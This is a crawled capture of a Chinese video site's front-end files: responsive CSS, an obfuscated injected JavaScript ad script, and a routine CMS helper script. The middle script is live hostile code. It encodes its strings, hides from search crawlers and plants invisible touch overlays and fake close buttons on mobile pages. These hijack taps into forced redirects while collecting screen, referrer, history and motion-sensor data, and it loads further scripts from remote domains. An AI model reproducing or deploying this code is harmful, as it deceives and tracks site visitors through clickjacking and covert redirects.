e-55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}.img-md-300{ width: 300px;}.img-md-220{ width: 220px;}.img-md-190{ width: 190px;}.img-md-160{ width: 160px;}.img-md-150{ width: 150px;}.img-md-140{ width: 140px;}.img-md-130{ width: 130px;}.img-md-120{ width: 120px;}.img-md-110{ width: 110px;}.img-md-100{ width: 100px;}.img-md-90{ width: 90px;}.img-md-80{ width: 80px;}.img-md-70{ width: 70px;}
}

@media (min-width: 1440px){		
	.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:75%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}.img-lg-300{ width: 300px;}.img-lg-220{ width: 220px;}.img-lg-190{ width: 190px;}.img-lg-160{ width: 160px;}.img-lg-150{ width: 150px;}.img-lg-140{ width: 140px;}.img-lg-130{ width: 130px;}.img-lg-120{ width: 120px;}.img-lg-110{ width: 110px;}.img-lg-100{ width: 100px;}.img-lg-90{ width: 90px;}.img-lg-80{ width: 80px;}.img-lg-70{ width: 70px;}
	
}
@media (min-width: 1600px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}	
	.visible-inline-lg { display: inline-block !important;}
	.visible-text-lg { visibility: visible !important;}
	.hidden-text-lg {visibility: hidden !important;}
}

@media (max-width: 1199px) and (min-width: 1023px){
	.visible-md { display: block !important;}
	.hidden-md { display: none!important;}
	.visible-inline-md { display: inline-block !important;}
	.visible-text-md { visibility: visible !important;}
	.hidden-text-md { visibility: hidden !important;}
}

@media (max-width: 1023px) and (min-width: 767px){	
	.visible-sm { display: block !important;}
	.hidden-sm { display: none !important;}	
	.visible-inline-sm { display: inline-block !important;}
	.visible-text-sm { visibility: visible !important;}
	.hidden-text-sm { visibility: hidden !important;}
}

@media (max-width: 1023px){	
	
	.dropdown-hover:hover .dropdown-box{ display: none;}
	
	/* panel-head */
	.myui-panel__head .more{ line-height: 35px;}
	.myui-panel__head.active{ height: 35px;}
	
	/* nav */
	.nav-head > li, .nav-tabs > li{ margin-top: 8px; margin-left: 15px;}
	.nav-tabs.active{ height: 35px; white-space:nowrap; overflow-y:hidden; overflow-x:scroll; -webkit-overflow-scrolling:touch}
	.nav-tabs.active li{ float: none; display: inline-block;}
	.nav-tabs > li .dropdown-box{ margin-left: -80px;}
	
	/* screen */
	.myui-screen__list{ white-space:nowrap; overflow-y: hidden;}
	.myui-screen__list li{ float: none; display: inline-block; margin-bottom: 0;}
	.myui-screen__list li a.btn{ font-size: 12px; white-space:nowrap}
	
	/* vod-list */
	.myui-vodlist__detail .title.active{ font-size: 14px; margin-bottom: 0;}
	
	/* play-list */
	.myui-content__playlist{ -webkit-overflow-scrolling : touch;}
	
	/* modal */
	.myui-modal__dialog{ width: 320px; margin: 50px auto;}
	
@media (max-width: 767px){	
	
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
	.visible-inline-xs { display: inline-block !important;}
	.visible-text-xs { visibility: visible !important;}
	.hidden-text-xs {visibility: hidden !important;}
			
	/* all */	
	body{ font-size: 12px;}	
	
	/* text */
	h1{ font-size:24px;}
	h2{ font-size:20px;}
	h3{ font-size:18px;}
	h4{ font-size:16px;}
	h5{ font-size:14px;}
	h6{ font-size:12px;}
	
	/* btn */
	.btn{ padding: 8px 16px;}
	.btn.btn-xs{ padding: 4px 8px;}
	.btn.btn-sm{ padding: 6px 12px;}
	.btn.btn-md{ padding: 8px 16px;}
	.btn.btn-lg{ padding: 12px 24px;}
	
	/* tabbar */
	.myui-nav__tabbar{ position: fixed; bottom: 0; width: 100%; padding: 5px 0 0; z-index: 999; display: -webkit-box; display: -webkit-flex; display: flex; border-top: 1px solid;}
	.myui-nav__tabbar .item{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	.myui-nav__tabbar .item .icon{ display: block; text-align: center; font-size: 20px; line-height: 20px;}
	.myui-nav__tabbar .item .icon-img{display: inline-block; margin-top: 5px; width: 24px; height: 24px;}
	.myui-nav__tabbar .item .title{ margin: 5px 0;font-size: 12px;}
	
	/* line */
	.split-line{ height: 12px; margin-left: 5px; margin-right: 5px;}
	.top-line:before,.top-line-dot:before{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.bottom-line:after,.bottom-line-dot:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}	
	
	/* panel-head */
	.myui-panel__head .title,.myui-panel__head .title a{font-size: 18px;}
	
	/* vod-list */
	.myui-vodlist__thumb .tag{ padding: 0 5px;}
	.myui-vodlist__thumb .silde-title{ font-size: 12px;}
	.myui-vodlist__detail .title,.myui-vodlist__detail .title.active{margin-bottom: 0; font-size: 12px;}	
	
	/* media-list */
	.myui-vodlist__media li .detail.active{ padding-left: 0; padding-right: 10px;}
	.myui-vodlist__media .detail h4.title{ margin-top: 0; font-size: 14px; line-height: 18px;}
		
	/* text-list */
	.myui-vodlist__text li a{ padding:10px 0;}
	.myui-vodlist__text.downlist li{ padding: 5px 0 0;}
	
	/* article */
    .myui-article__title{ font-size: 18px;}
	
	/* page */
	.myui-page li{ float:left; width:20%; margin:0; padding:0 5px 0 5px}
	.myui-page li a{ display:block; padding:5px 0; text-align:center}
	
	/* extra */
	.myui-extra li{padding:8px 0 0}
	.myui-extra li a{width:35px;height:35px;line-height:35px;font-size:16px}
	
	/* flickity */
	.flickity-prev-next-button{ width: 20px; height: 40px;}
	.flickity-prev-next-button.previous{ border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{ border-radius:5px 0 0 5px}

	/* slide */
	.carousel-control{ width: 30px; height: 100%;}
	.carousel-control .fa{ margin-top: -15px; display: block; width: 30px; height: 30px; font-size: 20px; line-height: 30px;}
	.carousel-control.left{ left: 10px;}
	.carousel-control.right{ right: 10px; }
	
	/* more */
	.m-margin-0{ margin: 0 !important;}
	.m-padding-0{ padding: 0 !important;}
	
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://1141d3c7a9212ac2dg.oataaof.com:8007/sc/6104?n=bevlvawc
body_size: 14305
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK}0o=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/0}0{f(mX^DTYXOm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/0}0{f(mX^DTYXOm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var bevlvawc_is_ws = bevlvawc_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: http://www.zzclep.com/js/function.js
body_size: 5856
content:
var ajax = new AJAX();ajax.setcharset("utf-8");
function reportErr(id){openWin("/"+sitePath+"err.php?id="+id,400,220,350,250,0)}

function AddFav(vid,uid)
{
	ajax.get( 
		"/"+sitePath+"include/ajax.php?action=addfav&id="+vid+"&uid="+uid,
		function(obj) {
			if (obj.responseText=="err"){
				alert("请先登录!");
				location.href="/"+sitePath+"login.php";
			}else{
				alert("收藏成功!");
			}
		}
	);
}

function viewComment(id,page){
	var url;
	if (page.length==0){url=id;}else{url="/"+sitePath+"comment.php?id="+id+"&page="+page;}
	ajax.get( 
		url,
		function(obj) {
			if (obj.responseText=="err"){
				set(document.getElementById("comment_list"),"<font color='red'>发生错误</font>")	
			}else{
				set(document.getElementById("comment_list"),obj.responseText)	
			}
		}
	);		
}

function submitComment(id){
	if(document.getElementById("username").value.length<1){alert('请填写昵称');return false;}
	if(document.getElementById("msg").value.length<1){alert('请填写内容');return false;}
	ajax.postf(
		document.getElementById("f_comment"),
		function(obj){if(obj.responseText=="ok"){viewComment(id,1);alert('感谢您的评论!');}else if(obj.responseText=="validateerr"){alert('验证码错误，请点击验证码图片更新验证码！');}else if(obj.responseText=="havecomment"){alert('发布过于频繁，请稍后再操作！');}else if(obj.responseText=="ipcomment"){alert('您所在的ip不能评论');}else if(obj.responseText=="wordcomment"){alert('您的评论中有禁用词语，不能评论');}/*else{alert(obj.responseText);}*/}
	);
}

function diggVideo(id,div){
	ajax.get(
		"/"+sitePath+"include/ajax.php?id="+id+"&action=digg",
		function (obj){
			var returnValue=Number(obj.responseText)
			if (!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('成功顶贴！');}else if(obj.responseText=="err"){alert('顶贴失败')}else if(obj.responseText=="havescore"){alert('您已经执行过顶踩操作！')}	
		}
	);	
}

function treadVideo(id,div){
	ajax.get(
		"/"+sitePath+"include/ajax.php?id="+id+"&action=tread",
		function (obj){
			var returnValue=Number(obj.responseText)
			if(!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('踩贴成功！');}else if(obj.responseText=="err"){alert('踩贴失败')}	else if(obj.responseText=="havescore"){alert('您已经执行过顶踩操作！')}	
		}
	);	
}

function diggNews(id,div){
	ajax.get("/"+sitePath+"include/ajax.php?id="+id+"&action=diggnews",function (obj){
			var returnValue=Number(obj.responseText)
			if (!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('成功顶贴！');}else if(obj.responseText=="err"){alert('顶贴失败')}else if(obj.responseText=="havescore"){alert('您已经执行过顶踩操作！')}	
		}
	);
}

function treadNews(id,div){
	ajax.get("/"+sitePath+"include/ajax.php?id="+id+"&action=treadnews",function (obj){
			var returnValue=Number(obj.responseText)
			if(!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('踩贴成功！');}else if(obj.responseText=="err"){alert('踩贴失败')}	else if(obj.responseText=="havescore"){alert('您已经执行过顶踩操作！')}	
		}
	);	
}

function alertFrontWin(zindex,width,height,alpha,str){
	openWindow(zindex,width,height,alpha)
	set(document.getElementById("msgbody"),str)
}

function getAspParas(suffix){
	var cur_url=location.href;
	var urlParas=location.search;
	if (cur_url.indexOf("?")>0){
		
		if(cur_url.indexOf("-")>0){
			return urlParas.substring(1,urlParas.indexOf(suffix)).split('-');
		}
		else
		{
			var tmpurl = cur_url.split("?");
			var mytemp = tmpurl[1]; 
			var superx = mytemp.split("&");
			var myarr = new Array(superx[0],superx[1],superx[2]);		
			return myarr;	
		}
	}else{
		return cur_url.substring(cur_url.lastIndexOf("/")+1,cur_url.indexOf(suffix)).split('-')	//伪静态
	}
}

function getHtmlParas(suffix){
		var cur_url=location.href;
		return cur_url.substring(cur_url.lastIndexOf("/")+1,cur_url.indexOf(suffix)).split('-')	//静态

		//var urlParas=location.href;
		//var tempurl = urlParas.replace("http://",""); //去掉 http
		//tempurl = tempurl.replace("//","/"); //避免出现双杠现象
		//var temparr = tempurl.split('/'); //通过 / 划分数组
		//var hosturl = "http://" + temparr[0]; // 主域名
		//var filename = temparr[temparr.length-1]; //文件名
		//var middle = "";
		//var filearr = filename.split('-');
		//middle = urlParas.replace(filename,"")+filearr[0];
		//var myarr = new Array(middle,filearr[1],filename.split('.')[0].split('-')[2]);
		//return myarr;
}

function handleParas(para1,para2){
	var i,fromArray,len1,len2,urlArray,j,dataStr,dataArray
	if (isNaN(para1) || isNaN(para2)){return false}
	fromArray=VideoInfoList.split('$$$')
	len1=fromArray.length;if(para2>len1-1){para2=len1-1}
	for (i=0;i<len1;i++){if (para2==i){urlArray=fromArray[i].split('$$')[1].split('#');len2=urlArray.length;if(para1>len2-1){para1=len2-1};for (j=0;j<len2;j++){if (para1==j){dataStr=urlArray[j];dataArray=dataStr.split('$');return dataArray}}}}
}


function regexpSplice(url,pattern,spanstr) {
   pattern.exec(url);
   return (RegExp.$1+spanstr+ RegExp.$2);
}

function getPageValue(pageGoName){
	var pageGoArray,i,len,pageValue
	pageGoArray=getElementsByName('input',pageGoName) ; len=pageGoArray.length
	for(i=0;i<len;i++){
		pageValue=pageGoArray[i].value;
